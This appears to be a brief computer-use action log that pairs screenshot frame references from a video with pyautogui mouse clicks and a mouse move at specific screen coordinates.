
pyautogui.click(300, 249)

pyautogui.click(315, 250)

pyautogui.moveTo(410, 276)
